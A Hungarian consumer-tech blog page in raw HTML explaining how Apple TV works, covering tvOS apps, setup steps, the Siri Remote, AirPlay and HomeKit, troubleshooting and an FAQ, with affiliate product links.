<p>A tvOS egy könnyen kezelhető és gyors operációs rendszer, amely számos hasznos funkcióval rendelkezik.</p>
<h3>Alkalmazások és szolgáltatások</h3>
<p>Az Apple TV-n számos alkalmazás érhető el a tvOS App Store-ból, ahol filmeket, sorozatokat, zenéket, játékokat, sporteseményeket és még sok mást találhatsz. Néhány népszerű alkalmazás és szolgáltatás az alábbiakban:</p>
<ul>
<li>Apple TV+: Az Apple saját streaming szolgáltatása, amely exkluzív sorozatokat és filmeket kínál.</li>
<li>Netflix, HBO GO, Amazon Prime Video: Különböző streaming szolgáltatások, amelyekkel óriási mennyiségű tartalomhoz férhetsz hozzá.</li>
<li>YouTube: A világ legnagyobb videomegosztó platformja, ahol szinte végtelen számú videót nézhetsz.</li>
<li>Spotify, Apple Music: Zenei streaming szolgáltatások, amelyekkel hatalmas zenegyűjteményeket hallgathatsz meg.</li>
<li>Játékok: Az App Store-ban rengeteg játék érhető el, amelyeket az Apple TV-n játszhatsz.</li>
</ul>
<h3>Frissítések és kompatibilitás</h3>
<p>Az Apple rendszeresen frissíti a tvOS-t, hogy új funkciókat, biztonsági javításokat és optimalizációkat biztosítson. Az Apple TV modellek többsége támogatja a legújabb tvOS verziókat, de érdemes ellenőrizni a kompatibilitást a készülék specifikációinál. Lássuk, hogyan is kell csinálni.</p>
<h2>Az Apple TV beállítása, Hogyan működik az Apple TV?</h2>
<p>A készülék beállítása egyszerű és gyors folyamat. A következő lépéseket kell végrehajtanod:</p>
<figure id="attachment_60535" aria-describedby="caption-attachment-60535" style="width: 1024px" class="wp-caption aligncenter"><img fetchpriority="high" fetchpriority="high" decoding="async" class="wp-image-60535 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" alt="apple tv boritokep" width="1024" height="683" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-1024x683.jpeg 1024w, https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-300x200.jpeg 300w, https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-768x512.jpeg 768w, https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-1536x1024.jpeg 1536w, https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-600x400.jpeg 600w, https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep.jpeg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-1024x683.jpeg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="wp-image-60535 size-large" src="https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-1024x683.jpeg" alt="apple tv boritokep" width="1024" height="683" srcset="https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-1024x683.jpeg 1024w, https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-300x200.jpeg 300w, https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-768x512.jpeg 768w, https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-1536x1024.jpeg 1536w, https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep-600x400.jpeg 600w, https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption id="caption-attachment-60535" class="wp-caption-text">Photo by <a href="https://unsplash.com/@e90two?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText">Omar Rodriguez</a> on <span class="removed_link" title="https://unsplash.com/photos/GjOl79QjfD8?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText">Unsplash</span></figcaption></figure>
<p>&nbsp;</p>
<div class="su-note"  style="border-color:#97dae5;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#b1f4ff;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;">
<h3>Csatlakoztatás és bekapcsolás</h3>
<p>1. Kösd össze az Apple TV-t a televízióddal egy HDMI kábellel.<br />
2. Csatlakoztasd a tápegységet az Apple TV-hez, majd dugd be a konnektorba.<br />
3. Kapcsold be a televíziót, és válaszd ki a megfelelő HDMI bemenetet.</p>
<h3>Wi-Fi és Apple ID beállítása</h3>
<p>4. Kapcsolódj a Wi-Fi hálózatra, és add meg a jelszót.<br />
5. Jelentkezz be az Apple ID-dal, vagy hozz létre egy új fiókot.</p>
<h3>Alapvető beállítások és testreszabás</h3>
<p>6. Kövesd a beállítási folyamat lépéseit, és válaszd ki a kívánt nyelvet, országot, és egyéb beállításokat.<br />
7. Testreszabd a kezdőképernyőt úgy, ahogyan szeretnéd, és töltsd le a kívánt alkalmazásokat az App Store-ból.</p>
</div></div>
<h2>Az Apple TV használata</h2><div class="phone-tartalom" id="phone-3199628231"><div class="phone-adlabel">Hirdetések</div><a href="https://phonebazis.hu/visit/bitsgap/" target="_blank" aria-label="bitsgap kari banner"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202310%20100'%3E%3C/svg%3E" alt="bitsgap kari banner"  data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner.webp 2310w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-300x39.webp 300w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-1024x133.webp 1024w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-768x100.webp 768w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-1536x199.webp 1536w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-2048x266.webp 2048w" data-lazy-sizes="(max-width: 2310px) 100vw, 2310px" width="2310" height="100"   data-lazy-src="https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner.webp" /><noscript><img loading="lazy" src="https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner.webp" alt="bitsgap kari banner"  srcset="https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner.webp 2310w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-300x39.webp 300w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-1024x133.webp 1024w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-768x100.webp 768w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-1536x199.webp 1536w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-2048x266.webp 2048w" sizes="(max-width: 2310px) 100vw, 2310px" width="2310" height="100"   /></noscript></a></div>
<p>Az Apple TV használata egyszerű és intuitív. A Siri Remote segítségével könnyen kezelheted a készüléket, alkalmazásokat tölthetsz le, és élvezheted a különféle tartalmakat.</p>
<h3>A távirányító, azaz a Siri Remote bemutatása</h3>
<p>A Siri Remote az Apple TV távirányítója, amely érintésérzékeny felülettel és beépített mikrofonnal rendelkezik a Siri hangvezérléshez. Az alábbi funkciókat találod a távirányítón:</p>
<ul>
<li>Érintésérzékeny felület: A fő navigációs eszköz, amellyel a menükben és alkalmazásokban navigálhatsz.</li>
<li>Menü gomb: A menü visszalépésére szolgáló gomb.</li>
<li>Siri gomb: A Siri hangvezérlő asszisztens aktiválásához.</li>
<li>Lejátszás/szünet gomb: A tartalom lejátszásának vagy szüneteltetésének vezérlése.</li>
<li>Hangerő gombok: A hangerő szabályozására szolgáló gombok.</li>
</ul>
<h3>Alkalmazások letöltése és kezelése</h3>
<p>Az alkalmazások letöltése az Apple TV-n az App Store-on keresztül történik. Íme néhány tipp az alkalmazások kezeléséhez:</p>
<ul>
<li>Az App Store-ban keress rá az általad kívánt alkalmazásra, és nyomd meg a letöltés gombot.</li>
<li>Az alkalmazásokat a kezdőképernyőn rendezheted át, vagy törölheted őket a Siri Remote érintésérzékeny felületével.</li>
<li>Az App Store-ban ellenőrizheted a frissítéseket, és frissítheted az alkalmazásokat.</li>
</ul>
<h3>Filmek, sorozatok és egyéb tartalmak megtekintése</h3>
<p>Az Apple TV-n számos tartalomforrást találhatsz, amelyek között könnyedén válogathatsz:</p>
<ul>
<li>Nézd meg a legújabb filmeket és sorozatokat az Apple TV+-on, Netflixen, HBO GO-n vagy más streaming szolgáltatásokon.</li>
<li>Élvezd a zenét és podcastokat a Spotify, Apple Music vagy más zenei alkalmazásokon keresztül.</li>
<li>Nézz élő sporteseményeket vagy híreket a megfelelő alkalmazásokban.</li>
</ul>
<h3>AirPlay és HomeKit integráció</h3>
<p>Az Apple TV integrálódik az Apple ökoszisztémájába, és támogatja az AirPlay és HomeKit technológiákat:</p>
<ul>
<li>Az AirPlay segítségével tükrözheted az iPhone, iPad vagy Mac készüléked képernyőjét az Apple TV-re, vagy<br />
vagy streamelheted a tartalmat közvetlenül az Apple TV-re.</li>
<li>A HomeKit integráció lehetővé teszi az Apple TV használatát a HomeKit-kompatibilis okoseszközök vezérlőjeként, így az egész otthonodat irányíthatod az Apple TV-n keresztül.</li>
</ul>
<h2>Tippek és trükkök az Apple TV használatához</h2>
<p>Az Apple TV számos további funkcióval és lehetőséggel rendelkezik, amelyek segítségével még jobban kihasználhatod a készüléket.</p>
<h3>Rövidparancsok és funkciók</h3>
<ul>
<li>Használd a Siri Remote érintésérzékeny felületét a gyors előre- vagy hátraléptetéshez a tartalomban.</li>
<li>Tartsd nyomva a Siri gombot a távirányítón, és mondd el, mit szeretnél megnézni, keresni vagy beállítani.</li>
<li>A Siri Remote hangerő gombjaival vezérelheted a televízió vagy a hangrendszer hangerőszintjét, ha a készülékek támogatják ezt a funkciót.</li>
</ul>
<h3>Képernyőtükrözés és többképernyős mód</h3>
<ul>
<li>Az AirPlay funkcióval tükrözheted az iPhone, iPad vagy Mac képernyőjét az Apple TV-re, így a kisebb képernyőről nagyobb képernyőre teheted át a tartalmat.</li>
<li>A többképernyős mód segítségével két vagy több alkalmazást futtathatsz egyszerre az Apple TV-n, így egyszerre követheted az élő eseményeket vagy híreket.</li>
</ul>
<h3>Testreszabás és kezelési lehetőségek</h3>
<ul>
<li>Testreszabd a kezdőképernyő elrendezését úgy, hogy az alkalmazásokat átrendezed, vagy létrehozol mappákat a Siri Remote segítségével.</li>
<li>Használd a Beállítások alkalmazást az Apple TV testreszabásához, például a háttérkép megváltoztatásához, a felbontás beállításához, vagy a szülői felügyelet bekapcsolásához.</li>
</ul>
<h2>Hibaelhárítás és támogatás, Hogyan működik az Apple TV</h2>
<p>Ha problémába ütközöl az Apple TV használata közben, az alábbi tippeket és megoldásokat érdemes kipróbálni:</p>
<ul>
<li>Ellenőrizd a kapcsolatot a televízióval és a Wi-Fi hálózattal.</li>
<li>Próbáld újraindítani az Apple TV-t, ha működési hibát tapasztalsz.</li>
<li>Frissítsd a tvOS-t vagy az alkalmazásokat, ha kompatibilitási problémákat észlelsz.</li>
<li>Ha a Siri Remote nem működik megfelelően, ellenőrizd az elem töltöttségét, és próbáld meg újra párosítani az Apple TV-vel.</li>
</ul>
<p>Amennyiben továbbra is problémád van, keresd fel az <a href="https://support.apple.com/hu-hu/HT205358">Apple támogatási oldalát</a>, ahol útmutatást kaphatsz a hibaelhárításhoz vagy a szervizeléshez.</p>
<h2>Összefoglalás</h2>
<p>Az Apple TV egy sokoldalú médialejátszó eszköz, amely számos lehetőséget kínál a szórakozásra és a tartalmak élvezetére. A könnyen kezelhető tvOS rendszer, az intuitív Siri Remote és az Apple ökoszisztémájának integrációja révén az Apple TV remek választás lehet a modern otthonok számára. Reméljük, hogy ez a cikk segített megérteni az Apple TV alapvető funkcióit és használatát, valamint néhány tippet és trükköt adott a készülék kihasználásához.</p>
		<div data-elementor-type="wp-post" data-elementor-id="61631" class="elementor elementor-61631" data-elementor-post-type="ae_global_templates">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6a92e17c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a92e17c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24c59e77" data-id="24c59e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-242c5b5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="242c5b5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25ffd5d9" data-id="25ffd5d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295b2a1b elementor-widget elementor-widget-image" data-id="295b2a1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://phonebazis.hu/visit/apple-tv-4k-2022-128gb-alza/">
							<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="Apple TV 4k" data-lazy-src="https://cdn.alza.cz/Foto/f4/NL/NL824e8b.jpg" /><noscript><img decoding="async" src="https://cdn.alza.cz/Foto/f4/NL/NL824e8b.jpg" title="" alt="Apple TV 4k" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6546c968" data-id="6546c968" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76727f2b elementor-widget elementor-widget-heading" data-id="76727f2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Apple TV 4K 2022 128GB</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-42f4a264 elementor-widget elementor-widget-text-editor" data-id="42f4a264" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>4K Ultra HD</li><li>128 GB tárhely</li><li>tvOS operációs rendszer</li><li>Bluetooth, Wi-Fi</li><li>ethernet LAN HDMI 2.1</li><li>távirányító</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-1a5f31f elementor-align-center elementor-widget elementor-widget-button" data-id="1a5f31f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://phonebazis.hu/visit/apple-tv-4k-2022-128gb-alza/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Alza.hu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2e451a3 elementor-align-center elementor-widget elementor-widget-button" data-id="2e451a3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://phonebazis.hu/visit/apple-tv-4k-64gb-2022-pepita/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pepita.hu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<h2>GYIK</h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Hogyan működik az Apple TV?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Az Apple TV egy médialejátszó eszköz, amely az Apple tvOS operációs rendszerét futtatja. Az Apple TV segítségével streamelheted a kedvenc filmjeidet, sorozataidat, zenéidet, és játékokat a televíziódon keresztül. A készülék a tvOS App Store-on keresztül támogatja számos népszerű streaming szolgáltatást, mint például az Apple TV+, Netflix, HBO GO, Spotify és még sok mást. Az Apple TV-t a mellékelt Siri Remote segítségével kezelheted, amely érintésérzékeny felülettel és hangvezérléssel is rendelkezik.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Hogyan állíthatom be az Apple TV-t?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Az Apple TV beállítása egyszerű. Először csatlakoztasd az eszközt a televízióhoz egy HDMI kábellel, majd kösd össze a tápegységet. Kapcsold be a televíziót, és válaszd ki a megfelelő HDMI bemenetet. Ezután kövesd a képernyőn megjelenő útmutatót a Wi-Fi és az Apple ID beállításához, valamint az alapvető beállítások és testreszabások elvégzéséhez</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Milyen alkalmazásokat és szolgáltatásokat használhatok az Apple TV-n?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Az Apple TV számos alkalmazást és szolgáltatást kínál, amelyeket az App Store-ból tölthetsz le. Néhány népszerű alkalmazás és szolgáltatás között megtalálható az Apple TV+, Netflix, HBO GO, Amazon Prime Video (filmek és sorozatok), YouTube (videók), Spotify és Apple Music (zene), valamint számos játék és sporteseményeket közvetítő alkalmazás.</div></div></div>

	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Legfrissebb hírek</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://phonebazis.hu/2025/12/24/hogyan-valasszunk-gamer-laptopot-utmutato-tudatos-vasarlashoz/" title="Hogyan válasszunk gamer laptopot? – Útmutató tudatos vásárláshoz" class="recent-posts-thumbnail">
										<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hogyan válasszunk gamer laptopot? – Útmutató tudatos vásárláshoz" itemprop="image" decoding="async" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-150x150.jpeg 150w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-600x600.jpeg 600w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-300x300.jpeg 300w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-100x100.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-150x150.jpeg" /><noscript><img loading="lazy" width="150" height="150" src="https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hogyan válasszunk gamer laptopot? – Útmutató tudatos vásárláshoz" itemprop="image" decoding="async" srcset="https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-150x150.jpeg 150w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-600x600.jpeg 600w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-300x300.jpeg 300w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://phonebazis.hu/2025/12/24/hogyan-valasszunk-gamer-laptopot-utmutato-tudatos-vasarlashoz/" class="recent-posts-title">Hogyan válasszunk gamer laptopot? – Útmutató tudatos vásárláshoz</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">2025.12.24.<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://phonebazis.hu/2025/12/24/hogyan-valasszunk-gamer-laptopot-utmutato-tudatos-vasarlashoz/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://phonebazis.hu/2025/10/17/arany-nyeremenyjatek-a-bitpandaval-15-millio-forintnyi-osszjutalom/" title="Arany nyereményjáték a Bitpandával &#8211; 15 millió forintnyi összjutalom" class="recent-posts-thumbnail">
										<img  width="150" height="150" src="https://phonebazis.hu/wp-content/uploads/2025/10/bitpanda-15-millio-ft-arany-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Arany nyereményjáték a Bitpandával &#8211; 15 millió forintnyi összjutalom" itemprop="image" decoding="async" srcset="https://phonebazis.hu/wp-content/uploads/2025/10/bitpanda-15-millio-ft-arany-150x150.webp 150w, https://phonebazis.hu/wp-content/uploads/2025/10/bitpanda-15-millio-ft-arany-600x600.webp 600w" sizes="(max-width: 150px) 100vw, 150px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://phonebazis.hu/2025/10/17/arany-nyeremenyjatek-a-bitpandaval-15-millio-forintnyi-osszjutalom/" class="recent-posts-title">Arany nyereményjáték a Bitpandával &#8211; 15 millió forintnyi összjutalom</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">2025.10.17.<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://phonebazis.hu/2025/10/17/arany-nyeremenyjatek-a-bitpandaval-15-millio-forintnyi-osszjutalom/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://phonebazis.hu/2025/08/28/a-legjobb-appsumo-ajanlatok-a-seo-sok-szamara-2025-ben/" title="A legjobb AppSumo ajánlatok a SEO-sok számára 2025-ben" class="recent-posts-thumbnail">
										<img  width="150" height="150" src="https://phonebazis.hu/wp-content/uploads/2025/08/best-appsumo-deals-seo-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A legjobb AppSumo ajánlatok a SEO-sok számára 2025-ben" itemprop="image" decoding="async" srcset="https://phonebazis.hu/wp-content/uploads/2025/08/best-appsumo-deals-seo-150x150.webp 150w, https://phonebazis.hu/wp-content/uploads/2025/08/best-appsumo-deals-seo-600x600.webp 600w" sizes="(max-width: 150px) 100vw, 150px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://phonebazis.hu/2025/08/28/a-legjobb-appsumo-ajanlatok-a-seo-sok-szamara-2025-ben/" class="recent-posts-title">A legjobb AppSumo ajánlatok a SEO-sok számára 2025-ben</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">2025.08.28.<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://phonebazis.hu/2025/08/28/a-legjobb-appsumo-ajanlatok-a-seo-sok-szamara-2025-ben/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div><div id="block-3" class="sidebar-box widget_block widget_media_image clr">
<figure class="wp-block-image size-full is-resized"><a href="https://news.google.com/publications/CAAqBwgKMI-txwswwsjeAw?ceid=HU:hu&amp;oc=3(megnyitás új fülön)"><img decoding="async" width="577" height="433" src="https://phonebazis.hu/wp-content/uploads/2023/04/Google_news_logo.png" alt="Google_news_logo" class="wp-image-60407" style="width:115px;height:86px" srcset="https://phonebazis.hu/wp-content/uploads/2023/04/Google_news_logo.png 577w, https://phonebazis.hu/wp-content/uploads/2023/04/Google_news_logo-300x225.png 300w" sizes="(max-width: 577px) 100vw, 577px" /></a><figcaption class="wp-element-caption">Kövess minket a <a href="https://news.google.com/publications/CAAqBwgKMI-txwswwsjeAw?ceid=HU:hu&amp;oc=3(megnyitás új fülön)">Google Hírekben!</a></figcaption></figure>
</div><div id="block-7" class="sidebar-box widget_block clr"></div><div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://phonebazis.hu/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Keresés" name="s">
		<input type="hidden" name="lang" value="hu" /></form>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="46428" class="elementor elementor-46428 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-695b88ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="695b88ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d84deee" data-id="d84deee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b001b6 elementor-widget elementor-widget-heading" data-id="5b001b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Affiliate tájékoztató</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e9848d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8e9848d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e679a6 elementor-widget elementor-widget-text-editor" data-id="2e679a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Az oldalon affiliate linkek találhatók, ez azt jelenti, hogy ha a linkre kattintás után fizetős terméket vásárolsz, jutalékot kapunk a vásárlásod után az eladótól. A termék ettől nem kerül többe számodra.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-10902999" data-id="10902999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a17f70b elementor-widget elementor-widget-heading" data-id="3a17f70b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Információk</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fd86b4f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fd86b4f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56541e80 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56541e80" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/aszf/">

											<span class="elementor-icon-list-text">Általános szerződési feltételek</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/adatkezeles">

											<span class="elementor-icon-list-text">Adatvédelmi Nyilatkozat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/cookie-tajekoztato">

											<span class="elementor-icon-list-text">Cookie Tájékoztató</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/mediaajanlat/">

											<span class="elementor-icon-list-text">Médiaajánlat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ece436 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8ece436" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/phonebazis" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/phonebazis/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" href="https://www.youtube.com/channel/UCsZgx4uTCF_sDbz5h7r_lPA/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-10901570" data-id="10901570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5822e021 elementor-widget elementor-widget-heading" data-id="5822e021" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
